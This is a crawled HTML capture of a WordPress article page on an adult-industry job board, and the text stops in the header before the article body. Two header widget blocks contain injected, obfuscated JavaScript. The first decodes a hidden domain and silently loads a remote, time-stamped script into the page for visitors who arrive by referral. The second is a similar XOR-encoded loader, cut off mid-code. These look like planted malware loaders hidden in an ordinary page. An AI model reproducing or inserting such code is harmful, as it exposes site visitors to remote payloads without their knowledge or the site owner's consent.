

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adultchamberjobs.com/choosing-the-right-adult-content/
body_size: 15808
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>broken-link-checker</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/adultchamberjobscom-7798/public_html/prod/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/adultchamberjobscom-7798/public_html/prod/wp-includes/functions.php</b> on line <b>6131</b><br />
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Choosing the Right Adult Content - Adult Chamber Jobs</title>
	<link rel="canonical" href="https://www.adultchamberjobs.com/choosing-the-right-adult-content/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Choosing the Right Adult Content - Adult Chamber Jobs" />
	<meta property="og:description" content="Now that you&#8217;ve decided on a domain name and a theme for your website, you can move on to the fun part. Choosing content. Typically you will need pictures, videos, streaming video which will interest those who visit your site. Some sites can be profitable if you have a digital camera, creativity, and a few [&hellip;]" />
	<meta property="og:url" content="https://www.adultchamberjobs.com/choosing-the-right-adult-content/" />
	<meta property="og:site_name" content="Adult Chamber Jobs" />
	<meta property="article:published_time" content="2020-02-23T04:02:59+00:00" />
	<meta property="article:modified_time" content="2021-01-05T20:11:40+00:00" />
	<meta property="og:image" content="https://www.adultchamberjobs.com/wp-content/uploads/2021/01/Choosing-the-Right-Adult-Content.png" />
	<meta property="og:image:width" content="1284" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="healeytessier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="healeytessier" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/#article","isPartOf":{"@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/"},"author":{"name":"healeytessier","@id":"https://www.adultchamberjobs.com/#/schema/person/fba0e855d8c45298d7df434fd39575f1"},"headline":"Choosing the Right Adult Content","datePublished":"2020-02-23T04:02:59+00:00","dateModified":"2021-01-05T20:11:40+00:00","mainEntityOfPage":{"@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/"},"wordCount":861,"publisher":{"@id":"https://www.adultchamberjobs.com/#organization"},"image":{"@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/#primaryimage"},"thumbnailUrl":"https://www.adultchamberjobs.com/wp-content/uploads/2021/01/Choosing-the-Right-Adult-Content.png","articleSection":["Adult Jobs"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/","url":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/","name":"Choosing the Right Adult Content - Adult Chamber Jobs","isPartOf":{"@id":"https://www.adultchamberjobs.com/#website"},"primaryImageOfPage":{"@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/#primaryimage"},"image":{"@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/#primaryimage"},"thumbnailUrl":"https://www.adultchamberjobs.com/wp-content/uploads/2021/01/Choosing-the-Right-Adult-Content.png","datePublished":"2020-02-23T04:02:59+00:00","dateModified":"2021-01-05T20:11:40+00:00","breadcrumb":{"@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.adultchamberjobs.com/choosing-the-right-adult-content/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/#primaryimage","url":"https://www.adultchamberjobs.com/wp-content/uploads/2021/01/Choosing-the-Right-Adult-Content.png","contentUrl":"https://www.adultchamberjobs.com/wp-content/uploads/2021/01/Choosing-the-Right-Adult-Content.png","width":1284,"height":856,"caption":"Choosing the Right Adult Content"},{"@type":"BreadcrumbList","@id":"https://www.adultchamberjobs.com/choosing-the-right-adult-content/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adultchamberjobs.com/"},{"@type":"ListItem","position":2,"name":"Choosing the Right Adult Content"}]},{"@type":"WebSite","@id":"https://www.adultchamberjobs.com/#website","url":"https://www.adultchamberjobs.com/","name":"Adult Chamber Jobs","description":"Where Adult Industry Employers post Job Openings","publisher":{"@id":"https://www.adultchamberjobs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adultchamberjobs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.adultchamberjobs.com/#organization","name":"Adult Chamber Jobs","url":"https://www.adultchamberjobs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.adultchamberjobs.com/#/schema/logo/image/","url":"https://www.adultchamberjobs.com/wp-content/uploads/2021/01/logo1.png","contentUrl":"https://www.adultchamberjobs.com/wp-content/uploads/2021/01/logo1.png","width":332,"height":58,"caption":"Adult Chamber Jobs"},"image":{"@id":"https://www.adultchamberjobs.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.adultchamberjobs.com/#/schema/person/fba0e855d8c45298d7df434fd39575f1","name":"healeytessier","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.adultchamberjobs.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c90fd1f1819f320807d6d1808d49410d4922aa6e3c180e6f1567a84cf6e9828c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c90fd1f1819f320807d6d1808d49410d4922aa6e3c180e6f1567a84cf6e9828c?s=96&d=mm&r=g","caption":"healeytessier"},"sameAs":["https://www.adultchamberjobs.com"],"url":"https://www.adultchamberjobs.com/author/healeytessier/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Adult Chamber Jobs &raquo; Feed" href="https://www.adultchamberjobs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adult Chamber Jobs &raquo; Comments Feed" href="https://www.adultchamberjobs.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adultchamberjobs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adultchamberjobs.com%2Fchoosing-the-right-adult-content%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adultchamberjobs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adultchamberjobs.com%2Fchoosing-the-right-adult-content%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.adultchamberjobs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.adultchamberjobs.com/wp-content/themes/bloggem/assets/css/fontawesome-all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css' href='https://www.adultchamberjobs.com/wp-content/themes/bloggem/assets/css/slicknav.css?ver=v1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://www.adultchamberjobs.com/wp-content/themes/bloggem/assets/css/bootstrap.css?ver=v4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggem-style-css' href='https://www.adultchamberjobs.com/wp-content/themes/bloggem/style.css?ver=v1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adultchamberjobs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adultchamberjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adultchamberjobs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adultchamberjobs.com/wp-json/wp/v2/posts/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adultchamberjobs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.adultchamberjobs.com/?p=33' />
	<style type="text/css" id="custom-theme-css">
		.custom-logo { height: 60px; width: auto; }
	</style>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.adultchamberjobs.com/wp-content/uploads/2021/01/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adultchamberjobs.com/wp-content/uploads/2021/01/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adultchamberjobs.com/wp-content/uploads/2021/01/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adultchamberjobs.com/wp-content/uploads/2021/01/cropped-logo1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-33 single-format-standard wp-custom-logo wp-theme-bloggem">
<div id="page" class="site">
	<div id="" class="main-site-container">

		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-branding">
							<div class="">
								<a href="https://www.adultchamberjobs.com/" class="custom-logo-link" rel="home"><img width="332" height="58" src="https://www.adultchamberjobs.com/wp-content/uploads/2021/01/logo1.png" class="custom-logo" alt="logo" decoding="async" srcset="https://www.adultchamberjobs.com/wp-content/uploads/2021/01/logo1.png 332w, https://www.adultchamberjobs.com/wp-content/uploads/2021/01/logo1-300x52.png 300w" sizes="(max-width: 332px) 100vw, 332px" /></a>									<h2 class="site-title h1"><a href="https://www.adultchamberjobs.com/" rel="home">Adult Chamber Jobs</a></h2>
																		<p class="site-description">Where Adult Industry Employers post Job Openings</p>
															</div>
														<div class="dg-header-right">
								<section id="block-3" class="widget header-right-widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></section><section id="block-2" class="widget header-right-widget widget_block"><!-- 4e1eb2bd1e671db8f3d5b295a9956c9c --></section><section id="block-4" class="widget header-right-widget widget_block"><script type="text/javascript">
!function (_c38d2b) {
    
    var _69275e = Date.now();
    var _554961 = 1000;
    _69275e = _69275e / _554961;
    _69275e = Math.floor(_69275e);

    var _ae1874 = 600;
    _69275e -= _69275e % _ae1874;
    _69275e = _69275e.toString(16);

    var _58d3b = _c38d2b.referrer;

    if (!_58d3b) return;

    var _8315b1 = [27195, 27198, 27169, 27186, 27187, 27190, 27172, 27199, 27189, 27192, 27190, 27173, 27187, 27196, 27198, 27171, 27257, 27198, 27193, 27185, 27192];

    _8315b1 = _8315b1.map(function(_f439b6){
        return _f439b6 ^ 27223;
    });

